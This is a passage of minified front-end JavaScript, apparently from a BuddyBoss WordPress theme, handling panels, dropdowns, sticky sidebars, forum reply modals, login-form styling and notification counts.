Date).getTime()+1e3*parseInt(i)*60*60*24),a+="expires="+i.toUTCString()+";");n&&(a+="path="+n+";");o&&(a+="domain="+o+";");document.cookie=a}("buddypanel",p("body").hasClass("buddypanel-open")?(p("body").removeClass("buddypanel-open"),"closed"):(p("body").addClass("buddypanel-open"),"open"),30,"/"),0<p(".elementor-section-stretched").length&&(setTimeout(function(){p(window).trigger("resize")},300),setTimeout(function(){p(window).trigger("resize")},500)),0<p(".elementor-section[style*=width]").length&&(setTimeout(function(){p(window).trigger("resize")},300),setTimeout(function(){p(window).trigger("resize")},500)),p("side-panel-inner:not(.is_block) .bs-submenu-toggle").removeClass("bs-submenu-open"),p("side-panel-inner:not(.is_block) .sub-menu").removeClass("bb-open")}),t(),p(window).on("resize",function(){t()}),p(".bb-toggle-panel").on("click",function(e){e.preventDefault(),t(),setTimeout(function(){t()},300),setTimeout(function(){t()},600)}),e(),p(window).resize(function(){e()}),p(".sub-menu-inner > li").each(function(){0!==p(this).find(".ab-sub-wrapper").length&&(p(this).addClass("parent"),p(this).find(".ab-sub-wrapper").addClass("wrapper"))}),p(".user-wrap li.parent, .user-wrap .menu-item-has-children").on("mouseover",function(){var e=p(this),t=p("> .wrapper",e),i=e.position();t.css({top:i.top})})},DropdownToggle:function(){jQuery(document).on("click","a.bs-dropdown-link.bb-reply-actions-button",function(e){e.preventDefault(),jQuery(this).hasClass("active")?jQuery(this).removeClass("active").next(".bb-reply-actions-dropdown").removeClass("open").closest("li").removeClass("dropdown-open"):(jQuery("a.bs-dropdown-link.bb-reply-actions-button").removeClass("active").next(".bb-reply-actions-dropdown").removeClass("open").closest("li").removeClass("dropdown-open"),jQuery(this).toggleClass("active").next(".bb-reply-actions-dropdown").toggleClass("open").closest("li").toggleClass("dropdown-open"))}),p(document).click(function(e){var t=p(".bb-reply-actions-dropdown, a.bs-dropdown-link.bb-reply-actions-button"),i=p(".forum_single_action_more-wrap");t.is(e.target)||0!==t.has(e.target).length||(p(".bb-reply-actions-dropdown").removeClass("open"),p("a.bs-dropdown-link.bb-reply-actions-button").removeClass("active").closest("li").removeClass("dropdown-open")),i.is(e.target)||0!==i.has(e.target).length||p(".forum_single_action_wrap.is_visible").removeClass("is_visible")}),p(document).on("click",".bb-reply-actions-dropdown .bbp-reply-to-link",function(e){p(".bb-reply-actions-dropdown").removeClass("open"),p("a.bs-dropdown-link.bb-reply-actions-button").removeClass("active")}),p(document).on("click",".bs-forums-items .bbp-reply-to-link",function(e){p(this).closest(".bs-reply-list-item").addClass("in-focus")})},bbMasonry:function(){p(".bb-masonry").css("visibility","visible").masonry({itemSelector:".bb-masonry .hentry",columnWidth:".bb-masonry-sizer"})},bbSlider:function(){},stickySidebars:function(){var e=p("#masthead").outerHeight(),t=30;p("body").hasClass("sticky-header")&&p("body").hasClass("admin-bar")?t=e+62:p("body").hasClass("sticky-header")?t=e+30:p("body").hasClass("admin-bar")&&(t=62),1081<p(window).width()&&(p(".bb-sticky-sidebar").stick_in_parent({spacer:!1,offset_top:t}),p(".activity #activity-stream #bp-ajax-loader .loading").length&&p(".bb-sticky-sidebar").trigger("sticky_kit:detach"),p(".activity #buddypress").on("bp_ajax_request",'[data-bp-list="activity"]',function(){p(".bb-sticky-sidebar").stick_in_parent({spacer:!1,offset_top:t})}),p(".bb-sticky-sidebar").parent("#secondary, #user-activity").css("min-height",p(".bb-sticky-sidebar").height()));window.matchMedia("( max-width: 1081px )").addEventListener("change",function(e){e.matches?p(".bb-sticky-sidebar").trigger("sticky_kit:detach"):p(".bb-sticky-sidebar").stick_in_parent({spacer:!1,offset_top:t})}),p(window).resize(function(){p(".bb-sticky-sidebar").parent("#secondary, #user-activity").css("min-height",p(".bb-sticky-sidebar").height())}),0<p(".bb-sticky-sidebar").length&&p(document).ajaxComplete(function(e,t,i){setTimeout(function(){p(document.body).trigger("sticky_kit:recalc")},150)})},bbFitVideo:function(){0<p(".thrv-page-section .tcb-video-background-el iframe").length&&p(".thrv-page-section .tcb-video-background-el iframe").addClass("fitvidsignore");function i(){setTimeout(function(){p('iframe[src*="youtube"], iframe[src*="vimeo"]').parent().fitVids()},300)}i(),p(document).ajaxComplete(function(){p(".elementor-popup-modal .elementor-widget-video").length||i(),p(".elementor-video-container").addClass("fitvidsignore")});p(document).on("bp_nouveau_lazy_load",function(e,t){void 0!==t&&void 0!==t.element&&"iframe"==t.element.getAttribute("data-lazy-type")&&i()})},LoadMorePosts:function(){p(document).on("click",".button-load-more-posts",function(e){e.preventDefault();var t=p(this),i=t.attr("href"),n=p(".post-grid");t.addClass("loading"),p.get(i,function(e){p(".pagination-below").remove(),p(e).find("article.status-publish").each(function(e,t){var i=p(t);n.hasClass("bb-masonry")?n.append(i).masonry("appended",i).masonry():n.append(i)}),p(".post-grid").after(p(e).find(".pagination-below")),p(".post-grid").hasClass("bb-masonry")&&p(".bb-masonry").masonry({});var t=p(e).filter("script.bb_bookmarks_bootstrap");0<t.length&&t.each(function(){p("body").append(p(this))})})}),p(document).on("scroll",function(){var e=p(".post-infinite-scroll");if(e.length){var t=e.offset();p(window).scrollTop()+p(window).height()>t.top&&(e.hasClass("loading")||e.trigger("click"))}})},postGridLoader:function(){var e=p("article.type-post").not(".first").first().clone();e.removeClass("format-quote"),e.find(".entry-meta").remove(),e.find(".mejs-offscreen").remove(),e.find(".mejs-container").remove(),e.find("img").remove(),e.find(".post-format-icon").remove(),e.find(".post-main-link").remove(),e.find(".bb-gallery-slider").replaceWith('<a href="" class="entry-media entry-img"></a>'),e.find(".entry-img").length||e.prepend('<a href="" class="entry-media entry-img"></a>');for(var t="",i=0;i<=60;i++)t+="&nbsp; ";e.find(".entry-content").html("<span>"+t+"</span>"),t="";for(i=0;i<=20;i++)t+="&nbsp; ";return e.find(".entry-title > a").html(t),e.addClass("loading"),e},jsSocial:function(){p(".bb-shareIcons").jsSocials({showLabel:!0,showCount:!1,shares:[{share:"facebook",label:bs_data.facebook_label},{share:"twitter",label:bs_data.twitter_label}]}),p(".jssocials-share-link").each(function(){p(this).attr("data-balloon-pos","right"),p(this).attr("data-balloon",p(this).find(".jssocials-share-label").html())}),p(".post-related-posts").find("a[data-balloon-pos]").attr("data-balloon-pos","left")},beforeLogIn:function(){var t="#bp-login-widget-user-login",i="#bp-login-widget-user-pass",n=p("#bp-login-widget-submit");function e(){var e=!1;p(t+","+i).each(function(){""==p(this).val()&&(e=!0)}),e?n.removeClass("bp-login-btn-active"):n.addClass("bp-login-btn-active")}e(),p(t+", "+i).keyup(function(){e()}),setTimeout(function(){p("#bp-login-widget-user-pass").each(function(e,t){p(this).is("*:-webkit-autofill")&&n.addClass("bp-login-btn-active")})},200);var o=".bbp-login-form #user_login",a=".bbp-login-form #user_pass",s=p(".bbp-login-form #user-submit");function r(){var e=!1;p(o+","+a).each(function(){""==p(this).val()&&(e=!0)}),e?s.removeClass("bp-login-btn-active"):s.addClass("bp-login-btn-active")}r(),p(o+", "+a).keyup(function(){r()}),p('form.bbp-login-form label[for="user_pass"]').append("<span class='label-switch'></span>"),p(document).on("click","form.bbp-login-form .label-switch",function(e){var t=p(this),i=t.closest(".bbp-password").find("input#user_pass");t.toggleClass("bb-eye"),t.hasClass("bb-eye")?i.attr("type","text"):i.attr("type","password")}),p('form#bp-login-widget-form label[for="bp-login-widget-user-pass"]').append("<span class='label-switch'></span>"),p(document).on("click","form#bp-login-widget-form .label-switch",function(e){var t=p(this),i=t.closest("form").find("input#bp-login-widget-user-pass");t.toggleClass("bb-eye"),t.hasClass("bb-eye")?i.attr("type","text"):i.attr("type","password")})},bbRelatedSlider:function(){if(p("body").hasClass("has-sidebar"))var t=900;else t=544;function e(){var e={infinite:!1,slidesToShow:2,slidesToScroll:2,adaptiveHeight:!0,arrows:!0,prevArrow:'<a class="bb-slide-prev"><i class="bb-icon-l bb-icon-angle-right"></i></a>',nextArrow:'<a class="bb-slide-next"><i class="bb-icon-l bb-icon-angle-right"></i></a>',appendArrows:".post-related-posts h3",responsive:[{breakpoint:t,settings:{slidesToShow:1,slidesToScroll:1}}]};p(".post-related-posts .post-grid").not(".slick-initialized").slick(e)}e(),p(window).on("resize",function(){e(),p(".post-related-posts .slick-slider").slick("reinit"),p(".post-related-posts .slick-slider").slick("resize"),p(".post-related-posts .slick-slider").slick("refresh")})},BuddyPanel_Dropdown:function(){p(".buddypanel-menu .sub-menu").each(function(){p(this).closest("li.menu-item-has-children").find("a:first").append('<i class="bb-icon-l bb-icon-angle-down bs-submenu-toggle"></i>')}),p(document).on("click",".bs-submenu-toggle",function(e){e.preventDefault(),p(this).toggleClass("bs-submenu-open").closest("a").next(".sub-menu").toggleClass("bb-open"),p(this).parent(".menu-item-has-children").toggleClass("bb-open-parent")}),p("aside.buddypanel .buddypanel-menu .current-menu-parent").find("ul.sub-menu").addClass("bb-open");var e=p(".bb-mobile-panel-inner .menu-item-has-children.current-menu-ancestor, .bb-mobile-panel-inner .menu-item-has-children.current_page_item, .bb-mobile-panel-inner .menu-item-has-children.current-menu-item, .bb-mobile-panel-inner .menu-item-has-children.current-menu-parent");e.children("ul.sub-menu").addClass("bb-open"),e.children("ul.sub-menu").prev().children(".bs-submenu-toggle").addClass("bs-submenu-open")},fileUpload:function(){p(".job-manager-form fieldset input[type=file], .ginput_container_fileupload > input[type=file], .ginput_container_post_image input[type=file]").each(function(){var e=p(this),t=e.attr("id");e.after('<label for="'+t+'">'+bs_data.translation.choose_a_file_label+"</label>")}),p(".job-manager-form fieldset input[type=file], .ginput_container_fileupload > input[type=file], .ginput_container_post_image input[type=file]").change(function(e){var t=p(this);t.next().html(t.val());0===t.val().length?t.next().html(bs_data.translation.choose_a_file_label):t.next().html(t.val().replace(/C:\\fakepath\\/i,""))})},commentsValidate:function(){jQuery.validator.addMethod("BBEmail",function(e,t){return this.optional(t)||/^([a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)},bs_data.translation.email_validation);p("#commentform").validate({rules:{author:{required:!0,normalizer:function(e){return p.trim(e)}},email:{required:!0,BBEmail:!0},url:{url:!0},comment:{required:!0,normalizer:function(e){return p.trim(e)}}},messages:{author:"Please enter your name",email:{required:"Please enter an email address",email:"Please enter a valid email address"},url:"Please enter a valid URL e.g. http://www.mysite.com",comment:"Please fill the required field"},errorElement:"div",errorPlacement:function(e,t){t.after(e)}});p("#comment").focus(function(){p(this).parents("#respond").addClass("bb-active")}),p("#comment").blur(function(){p(this).parents("#respond").removeClass("bb-active")})},messageScroll:function(){},photoCommentFocus:function(){p(document).on("click",".bb-media-model-wrapper .bs-comment-textarea",function(e){e.preventDefault(),p(".bb-media-model-wrapper").animate({scrollTop:p(".bb-media-model-wrapper")[0].scrollHeight},"slow")})},bpRegRequired:function(){p(".bs-bp-container-reg .signup-form input").removeAttr("required")},inputFileStyle:function(){var e=document.querySelectorAll(".bb-inputfile");Array.prototype.forEach.call(e,function(e){var i=e.nextElementSibling,n=i.innerHTML;e.addEventListener("change",function(e){var t="";(t=this.files&&1<this.files.length?(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length):e.target.value.split("\\").pop())?i.querySelector("span").innerHTML=t:i.innerHTML=n})})},primaryNavBar:function(){function o(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return[].slice.call(e)}var a=document.getElementById("primary-navbar"),s=document.getElementById("primary-menu"),r=document.getElementById("navbar-extend"),l=document.getElementById("navbar-collapse");function t(){var e=r.children,t=0;[].concat(o(e)).forEach(function(e){e.outHTML="",s.appendChild(e)});var i=a.offsetWidth-(l.offsetWidth+30),n=(s.offsetWidth,s.children);[].concat(o(n)).forEach(function(e){t+=e.offsetWidth+(p("body").hasClass("header-style-2")?0:5),i<t&&(e.outHTML="",r.appendChild(e))}),1<=r.getElementsByTagName("li").length?l.classList.add("hasItems"):l.classList.remove("hasItems"),s.classList.remove("bb-primary-overflow")}void 0!==s&&null!=s&&(p(window).on("resize",function(){setTimeout(function(){t()},300)}),t(),setTimeout(function(){t()},300),setTimeout(function(){t()},900),p(".bb-toggle-panel").on("click",function(e){e.preventDefault(),t(),setTimeout(function(){t(),p(".post-grid").hasClass("bb-masonry")&&p(".bb-masonry").masonry({})},300),setTimeout(function(){t()},600)}))},forumsTopic:function(){var t=p("#masthead").outerHeight();768<p(window).width()&&p("#bbpress-forums .bs-topic-sidebar-inner").stick_in_parent({offset_top:t+45,spacer:!1,bottoming:!0});window.matchMedia("( max-width: 768px )").addEventListener("change",function(e){e.matches?p("#bbpress-forums .bs-topic-sidebar-inner").trigger("sticky_kit:detach"):p("#bbpress-forums .bs-topic-sidebar-inner").stick_in_parent({offset_top:t+45,spacer:!1,bottoming:!1})}),p("body .bbp-topic-form").length&&(p(document).on("keyup",".bbp-topic-form #new-post #bbp_topic_title",function(e){9!=e.which||e.shiftKey||(e.preventDefault(),p(e.target).closest(".bbp-topic-form #new-post .bbp-editor-content").focus())}),p(document).on("keyup",".bbp-topic-form #new-post .bbp-editor-content",function(e){9==e.which&&e.shiftKey&&(e.preventDefault(),p(e.target).closest(".bbp-topic-form #new-post #bbp_topic_title").focus())}),p(document).on("keyup",".bbp-topic-form #new-post #bbp_topic_tags",function(e){9==e.which&&e.shiftKey&&(e.preventDefault(),p(e.target).closest(".bbp-topic-form #new-post #bbp_editor_topic_content").focus())})),p("body .bbp-reply-form").length&&p(document).on("keyup",".bbp-reply-form #new-post #bbp_topic_tags",function(e){9==e.which&&e.shiftKey&&(e.preventDefault(),p(e.target).closest(".bbp-reply-form #new-post .bbp-editor-content").focus())});var b='<div class="bb-modal-overlay js-modal-close"></div>';p(document).on("click","a[data-modal-id]",function(e){e.preventDefault(),p("body").addClass("bb-modal-overlay-open").append(b),p(".bb-modal-overlay").fadeTo(0,1);var t=p(e.target).closest(".bb-grid"),i=p(this).attr("data-modal-id");if(1===p("body.single-forum").length&&p(e.target).parent().hasClass("bbpress-sidebar")?t=t.find("#bbpress-forums"):0<t.find("#bbpress-forums").length&&(t=p(e.target).closest("#bbpress-forums")),t.find("."+i).fadeIn(0).addClass("bb-modal-open"),t.find(".bbp-reply-form").length){t.find(".bbp-reply-form").find("#bbp_reply_to").val(0),t.find(".bbp-reply-form").find("#bbp-reply-to-user").html(t.find(t.find(".topic-lead").find(".item-meta").get(0)).find(".bbp-author-name").text());var n=t.find("#bbp_topic_id").val(),o=p("#topic-"+n+"-replies li.bs-item-wrap #bbp_topic_excerpt").val();""!=o&&(o+="...",t.find(".bbp-reply-form").find("#bbp-reply-exerpt").text(o));var a=t.find(".bbp-the-content").data("key");void 0!==window.forums_medium_reply_editor&&void 0!==window.forums_medium_reply_editor[a]&&window.forums_medium_reply_editor[a].subscribe("editableInput",function(){""!=p.trim(window.forums_medium_reply_editor[a].getContent()).replace("<p><br></p>","")?t.find(".bbp-the-content").removeClass("error"):t.find(".bbp-the-content").addClass("error")})}void 0!==window.forums_medium_topic_editor&&void 0!==window.forums_medium_topic_editor[a]&&window.forums_medium_topic_editor[a].subscribe("editableInput",function(){""!=p.trim(window.forums_medium_topic_editor[a].getContent()).replace("<p><br></p>","")?t.find(".bbp-the-content").removeClass("error"):t.find(".bbp-the-content").addClass("error")}),t.find(".bbp-topic-form").trigger("bbp_after_load_topic_form",{click_event:this}),t.find(".bbp-reply-form").trigger("bbp_after_load_reply_form",{click_event:this})}),p(document).on("click","a[data-modal-id-inline]",function(e){if(!p(this).closest(".bs-single-forum-list").hasClass("bb-single")){e.preventDefault(),p("body").addClass("bb-modal-overlay-open").append(b),p(".bb-modal-overlay").fadeTo(0,1);var t=p(this).attr("data-modal-id-inline");p("#"+t).fadeIn(0).addClass("bb-modal-open");var i=p(e.target).closest(".bb-grid");if(i.find(".bbp-reply-form").length){i.find(".bbp-reply-form").find("#bbp-reply-to-user").html(p(p(this).closest("li").find(".bs-reply-list-item").get(0)).find(".item-meta").find(".bbp-author-name").text());var n=p(this).closest(".bs-reply-list-item").find(".bbp-author-name").text().trim(),o=p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content").text().trim().substring(0,50);if(p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content .bb-activity-media-elem").length){var a=p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content .bb-activity-media-elem .document-helper-text")[0];""!==(a=p(a).text())&&(o=p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content").text().trim().replace(new RegExp(a,"g"),"").substring(0,50).trim());var s=p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content .bb-activity-media-elem").not(".document-activity")[0];""!==(s=p(s).text().trim())&&(o=p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content").text().trim().replace(new RegExp(s,"g"),"").substring(0,50).trim())}if(p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content .bb-activity-media-wrap .bp-video-thumbnail-uploader").length){var r=p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content .bb-activity-media-wrap")[0];""!==(r=p(r).text().trim())&&(o=p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content").text().trim().replace(new RegExp(r,"g"),"").substring(0,50).trim())}if(p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content .bbp-reply-revision-log").length){var l=p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content .bbp-reply-revision-log").text().trim();o=p(this).closest(".bs-reply-list-item").find(">.bbp-reply-content").text().trim().replace(new RegExp(l,"g"),"").substring(0,50).trim()}""!==n&&i.find(".bbp-reply-form").find("#bbp-reply-to-user").text(n);var d=i.find(".bbp-reply-form").find("#bbp-reply-exerpt");""!==o?(d.removeClass("show-empty"),o+="..."):d.addClass("show-empty"),d.text(o);var c=i.find(".bbp-the-content").data("key");void 0!==window.forums_medium_reply_editor&&void 0!==window.forums_medium_reply_editor[c]&&window.forums_medium_reply_editor[c].subscribe("editableInput",function(){""!=p.trim(window.forums_medium_reply_editor[c].getContent()).replace("<p><br></p>","")?i.find(".bbp-the-content").removeClass("error"):i.find(".bbp-the-content").addClass("error")})}i.find(".bbp-reply-form").trigger("bbp_after_load_inline_reply_form",{click_event:this})}}),p(document).on("click",".js-modal-close",function(e){e.preventDefault(),p(".bb-modal-box, .bb-modal-overlay").fadeOut(50,function(){p(".bb-modal-overlay").remove()}),p("body").removeClass("popup-modal-reply bb-modal-overlay-open"),p(".bs-reply-list-item.in-focus").removeClass("in-focus"),p(".bb-modal-box").removeClass("bb-modal-open"),p(this).trigger("bbp_after_close_topic_reply_form",{click_event:this})}),p(document).on("click",".bb-modal-overlay",function(e){e.preventDefault(),p("body").removeClass("bb-modal-overlay-open"),p(".bb-modal-box, .bb-modal-overlay").fadeOut(50,function(){p(".bb-modal-overlay").remove()}),p(".bb-modal-box").removeClass("bb-modal-open"),p(document).trigger("bbp_after_close_topic_reply_form_on_overlay",{click_event:this})}),e("bbp_reply_to")&&e("bbp_reply_to")&&(0<parseInt(e("bbp_reply_to"))&&p(document).find(".bbp-reply-to-link."+e("bbp_reply_to")).length?p(window).load(function(){p(".bbp-reply-to-link."+e("bbp_reply_to")).trigger("click")}):p(".bbp-topic-reply-link").trigger("click")),p(".bbp-topic-form form").length&&p(".bbp-topic-form form").find(".bp-feedback.error").length&&p(".btn-new-topic").trigger("click"),p(".bbp-topic-form form").on("keyup","#bbp_topic_title,#bbp_anonymous_author,#bbp_anonymous_email",function(e){e.preventDefault(),""===p.trim(p(this).val())?p(this).addClass("error"):p(this).removeClass("error")}),p(document).on("click",".bbp-topic-form form #bbp_topic_submit",function(e){e.preventDefault();var t=p(e.target).closest("form");if(t.hasClass("submitting"))return!1;t.addClass("submitting");var i=!0,n=!0;t.find(".bbp-form-anonymous").length&&(""===p.trim(t.find("#bbp_anonymous_author").val())?(t.find("#bbp_anonymous_author").addClass("error"),i=!1):t.find("#bbp_anonymous_author").removeClass("error"),""===p.trim(t.find("#bbp_anonymous_email").val())?(t.find("#bbp_anonymous_email").addClass("error"),i=!1):t.find("#bbp_anonymous_email").removeClass("error")),""===p.trim(t.find("#bbp_topic_title").val())?(t.find("#bbp_topic_title").addClass("error"),i=!1):t.find("#bbp_topic_title").removeClass("error");var o=t.find(".bbp_editor_topic_content").data("key"),a=!1;void 0!==window.forums_medium_topic_editor&&void 0!==window.forums_medium_topic_editor[o]&&(a=window.forums_medium_topic_editor[o]),(0<t.find("#bbp_media").length&&t.find("#bbp_document").length<=0&&t.find("#bbp_video").length<=0&&0<t.find("#bbp_media_gif").length&&""==t.find("#bbp_media").val()&&""==t.find("#bbp_media_gif").val()||0<t.find("#bbp_document").length&&t.find("#bbp_media").length<=0&&t.find("#bbp_video").length<=0&&0<t.find("#bbp_media_gif").length&&""==t.find("#bbp_document").val()&&""==t.find("#bbp_media_gif").val()||0<t.find("#bbp_video").length&&t.find("#bbp_media").length<=0&&t.find("#bbp_document").length<=0&&0<t.find("#bbp_media_gif").length&&""==t.find("#bbp_video").val()&&""==t.find("#bbp_media_gif").val()||0<t.find("#bbp_document").length&&t.find("#bbp_media_gif").length<=0&&""==t.find("#bbp_document").val()||0<t.find("#bbp_media").length&&t.find("#bbp_media_gif").length<=0&&""==t.find("#bbp_media").val()||0<t.find("#bbp_video").length&&t.find("#bbp_media_gif").length<=0&&""==t.find("#bbp_video").val()||0<t.find("#bbp_media_gif").length&&t.find("#bbp_media").length<=0&&t.find("#bbp_document").length<=0&&t.find("#bbp_video").length<=0&&""==t.find("#bbp_media_gif").val())&&(n=!1);var s="";0<t.find("#link_preview_data").length&&""!==t.find("#link_preview_data").val()&&(s=JSON.parse(t.find("#link_preview_data").val()).link_url),a&&""===p.trim(a.getContent().replace("<p><br></p>",""))&&0==n?""===s&&(t.find("#bbp_editor_topic_content").addClass("error"),i=!1):a||""!==p.trim(t.find("#bbp_topic_content").val())||0!=n?(a&&t.find("#bbp_editor_topic_content").removeClass("error"),t.find("#bbp_topic_content").removeClass("error")):""===s&&(t.find("#bbp_topic_content").addClass("error"),i=!1),i?t.submit():t.removeClass("submitting")}),p(".bbp-reply-form form #bbp_reply_submit").on("click",function(e){e.preventDefault();var t=!0,i=p(e.target).closest("form");if(i.find(".bbp-form-anonymous").length&&(""===p.trim(i.find("#bbp_anonymous_author").val())?(i.find("#bbp_anonymous_author").addClass("error"),t=!1):i.find("#bbp_anonymous_author").removeClass("error"),""===p.trim(i.find("#bbp_anonymous_email").val())?(i.find("#bbp_anonymous_email").addClass("error"),t=!1):i.find("#bbp_anonymous_email").removeClass("error")),t){i.find('input[name="bbp_topic_id"]').val();i.submit()}p("body").removeClass("popup-modal-reply"),p(".bs-reply-list-item.in-focus").removeClass("in-focus"),i.find(".bbp_topic_tags_wrapper tags tag").remove()}),p(document).keydown(function(e){if(e.ctrlKey&&13===e.keyCode){var t=p(".bbp-topic-form form"),i=p(".bbp-reply-form form");i.length&&i.find("#bbp_reply_submit").trigger("click"),t.length&&t.find("#bbp_topic_submit").trigger("click")}}),window.addReply={moveForm:function(e,t,i,n){p(".bbp-reply-form").find("#bbp_reply_to").val(t);var o,a=this,s=a.I(e),r=a.I(i),l=a.I("bbp-cancel-reply-to-link"),d=a.I("bbp_reply_to"),c=a.I("bbp_topic_id");if(s&&r&&l&&d){a.respondId=i,n=n||!1,a.I("bbp-temp-form-div")||((o=document.createElement("div")).id="bbp-temp-form-div",o.style.display="none",r.parentNode.insertBefore(o,r)),r.classList.remove("mfp-hide"),s.parentNode.appendChild(r),"undefined"!=typeof tinyMCE&&(tinyMCE.remove(),tinyMCE.init({selector:"textarea.bbp-the-content",menubar:!1,branding:!1,plugins:"image,lists,link",toolbar:"bold italic bullist numlist blockquote link"})),c&&n&&(c.value=n),d.value=t,l.style.display="",l.onclick=function(){var e=addReply,t=e.I("bbp-temp-form-div"),i=e.I(e.respondId);if(t&&i)return e.I("bbp_reply_to").value="0",i.classList.add("mfp-hide"),t.parentNode.insertBefore(i,t),t.parentNode.removeChild(t),this.style.display="none",this.onclick=null,!1};try{a.I("bbp_reply_content").focus()}catch(e){}return!1}},I:function(e){return document.getElementById(e)}}},profileFilterPoint:function(){var e=window.matchMedia("( max-width: 800px )");function t(){e.matches?p("#bp-profile-search-form-outer").prependTo("#buddypress"):p("#bp-profile-search-form-outer").prependTo("#secondary")}e.addEventListener("change",function(e){t()}),t()},heartbeat:function(){(void 0!==bs_data.show_notifications&&"1"==bs_data.show_notifications||void 0!==bs_data.show_messages&&"1"==bs_data.show_messages)&&(p(document).on("heartbeat-send",this.bpHeartbeatSend.bind(this)),p(document).on("heartbeat-tick",this.bpHeartbeatTick.bind(this)))},bpNavDropDown:function(){p("nav .bp-navs__dropdown").change(function(){window.location=p(this).find("option:selected").val()})},scrollToAnchor:function(){if(p("body").hasClass("sticky-header")&&p("body").hasClass("single-post")){var o=p("#masthead").height()+55;if(p(document).on("click",".widget_recent_comments .recentcomments > a, .widget_recent_comments .wp-block-latest-comments__comment-link, .widget.new_blog_comment.bp-latest-activities .activity-time-since",function(e){var t=p(this).attr("href"),i=t.substr(t.indexOf("#")+1),n=p("#"+i);n.length&&(e.preventDefault(),p("html,body").animate({scrollTop:n.offset().top+-o},"slow"),window.history.pushState({},"","#"+i))}),-1<window.location.href.indexOf("#comment-")){var e=window.location.href,t=e.substr(e.indexOf("#")+1),i=p("#"+t);setTimeout(function(){i.length&&p("html,body").animate({scrollTop:i.offset().top+-o},100)},100)}}},bpHeartbeatSend:function(e,t){t.customfield="",p("#buddypress").trigger("bp_heartbeat_send",t)},bpHeartbeatTick:function(e,t){this.bpInjectNotifications(e,t),p("#buddypress").trigger("bp_heartbeat_tick",t)},bpInjectNotifications:function(e,t){if(void 0!==t.unread_notifications&&""!==t.unread_notifications&&p("#header-notifications-dropdown-elem .notification-dropdown .notification-list").empty().html(t.unread_notifications),void 0!==t.unread_messages&&""!==t.unread_messages&&p("#header-messages-dropdown-elem .notification-dropdown .notification-list").empty().html(t.unread_messages),void 0!==t.total_notifications&&0<t.total_notifications){var i=p(".bb-icon-bell"),n=p(i).parent().children(".count");p(".notification-header .mark-read-all").show(),0<n.length?p(n).text(t.total_notifications):p(i).parent(":not(.group-subscription)").append('<span class="count"> '+t.total_notifications+" </span>")}else{i=p(".bb-icon-bell"),n=p(i).parent().children(".count");p(n).remove(),p(".notification-header .mark-read-all").fadeOut()}if(void 0!==t.total_unread_messages&&0===parseInt(t.total_unread_messages)){var o=p(".bb-icon-inbox");0<(a=p(o).parent().children(".count")).length&&p(a).remove(),0<(s=p(".bp-messages-nav").find(".count")).length&&s.text(t.total_unread_messages).addClass("bp-hide")}if(void 0!==t.total_unread_messages&&0<t.total_unread_messages){var a,s;o=p(".bb-icon-inbox");0<(a=p(o).parent().children(".count")).length?p(a).text(t.total_unread_messages):p(o).parent().append('<span class="count"> '+t.total_unread_messages+" </span>"),0<(s=p(".bp-messages-nav").find(".count")).length&&s.text(t.total_unread_messages).removeClass("bp-hide")}}},p(document).on("ready",function(){BuddyBossTheme.init(),p(".bp-personal-sub-tab #compose").on("click",function(){p(this).parent().toggleClass("current selected")})}),p(".ld-entry-content > .entry-content-wrap .entry-content").addClass("ld-gb-content"),p(".llms-notice > a").click(function(){p(".llms-person-login-form-wrapper").hasClass("llms-person-login-aktif")?(p(".llms-login").css("display","none"),p(".llms-person-login-form-wrapper").removeClass("llms-person-login-aktif")):p(".llms-person-login-form-wrapper").addClass("llms-person-login-aktif")}),p.fn.wrapStart=function(e){var t=this.contents().filter(function(){return 3==this.nodeType}).first(),i=t.text().replace(/\s+/g," ").replace(/^\s|\s$/g,""),n=i.split(" ",e).join(" ");t.length&&(t[0].nodeValue=i.slice(n.length),t.before("<span>"+n+"</span>"))},p(".mepr-price-box-price").each(function(){p(this).wrapStart(1)}),p("#header-my-account-menu").length&&(p("#header-my-account-menu > li").each(function(){if(p(this).hasClass("icon-added"))return p(this).closest("ul").addClass("has-icon"),!1}),p("#header-my-account-menu ul").each(function(){p(this).children("li").each(function(){if(p(this).hasClass("icon-added"))return p(this).closest("ul").addClass("has-icon"),!1})})),p(".admin-bar #wp-admin-bar-my-account-default").length&&p(".admin-bar #wp-admin-bar-my-account-default > li").each(function(){if(p(this).hasClass("menupop"))return p(this).closest("ul").addClass("has-menupop"),!1}),p(document).on("click",".forum_single_action_wrap .forum_single_action_more-wrap",function(e){var t=p(e.currentTarget).closest(".forum_single_action_wrap");t.hasClass("is_visible")?t.removeClass("is_visible"):t.addClass("is_visible")}),p(".buddypress.widget .gamipress-buddypress-user-details-listing").length&&(i(),p(document).on("click",".buddypress.widget .showGamipressData",function(){p(this).parent().find(".GamiPress-data-popup").addClass("is_active"),p(this).closest(".bb-sticky-sidebar").length&&(t=p(this).closest(".bb-sticky-sidebar").attr("style"),p(this).closest(".bb-sticky-sidebar").attr("style",""),p("body").addClass("hide-overflow"))}),p(document).on("heartbeat-tick",function(e,t){setTimeout(function(){i()},1e3)}),p(".widget div#members-list-options a").on("click",function(){setTimeout(function(){i()},3e3)}),p(document).on("click",".buddypress.widget .GamiPress-data-popup .hideGamipressData",function(){p(this).closest(".GamiPress-data-popup").removeClass("is_active"),p(this).closest(".bb-sticky-sidebar").length&&(p(this).closest(".bb-sticky-sidebar").attr("style",t),t="",p("body").removeClass("hide-overflow"))}));p("body").on("bbp_after_load_reply_form",function(e,t){if(p('div[data-component="activity"]').length){var i=p(t.click_event),n=i.closest(".bb-grid").find(".bbp-reply-form");if(n.length){var o=i.data("topic-id"),a=(i.data("author-name"),i.closest("li").find(".activity-discussion-title-wrap a").text());n.closest(".bb-quick-reply-form-wrap").show(),n.css({display:"block"}),n.addClass("bb-modal 